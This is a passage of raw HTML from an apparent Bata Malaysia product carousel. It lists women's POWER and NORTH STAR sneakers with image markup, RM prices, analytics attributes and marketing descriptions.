https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
